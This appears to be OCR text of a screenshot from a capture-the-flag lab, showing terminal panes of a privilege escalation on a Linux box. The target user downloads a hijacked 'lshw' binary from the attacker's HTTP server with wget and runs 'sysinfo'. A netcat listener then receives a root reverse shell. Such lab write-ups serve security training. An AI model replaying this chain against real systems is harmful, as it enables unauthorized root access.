 kali@kali: ~ 72x39
=====================MEM Usage=====================
              total        used        free      shared  buff/cache   av
ailable
Mem:           3.8G        552M        2.4G        6.2M        926M
   3.1G
Swap:          947M          0B        947M
theseus@ubuntu:/tmp/privilege$
theseus@ubuntu:/tmp/privilege$ cd ..
cd ..
theseus@ubuntu:/tmp$ mkdir madm4n
mkdir madm4n
theseus@ubuntu:/tmp$ cd madm4n
cd madm4n
theseus@ubuntu:/tmp/madm4n$ wget 10.10.14.5:8000/lshw
wget 10.10.14.5:8000/lshw
--2020-04-24 08:34:54--  http://10.10.14.5:8000/lshw
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 226 [application/octet-stream]
Saving to: ‘lshw’
lshw                100%[===================>]     226  --.-KB/s    in 0
s
2020-04-24 08:34:54 (41.2 MB/s) - ‘lshw’ saved [226/226]
theseus@ubuntu:/tmp/madm4n$ cd ..
cd ..
theseus@ubuntu:/tmp$ cd privilege
cd privilege
theseus@ubuntu:/tmp/privilege$ ls
ls
lshw
theseus@ubuntu:/tmp/privilege$ chmod 775 lshw
chmod 775 lshw
theseus@ubuntu:/tmp/privilege$ sysinfo
sysinfo
====================Hardware Info====================
kali@kali: ~ 84x18
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
kali@kali:~$ ls
 clash-linux-armv8.tar.gz   Documents   Music              nrpe.py   Pictures    use
r
 Confidential.txt           Downloads   noob               nvms.py   Public      Vid
eos
 Desktop                    lshw       'Notes to do.txt'   pass      Templates
kali@kali:~$ rm -f lshw
kali@kali:~$ vim lshw
kali@kali:~$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.185 - - [24/Apr/2020 11:34:44] "GET /lshw HTTP/1.1" 200 -
kali@kali: ~ 84x19
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 223  bytes 23408 (22.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali:~$ nc -nlvp 4333
listening on [any] 4333 ...
exp
^C
kali@kali:~$ nc -nlvp 4333
listening on [any] 4333 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.185] 41310
root@ubuntu:/tmp/privilege# id
id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
root@ubuntu:/tmp/privilege#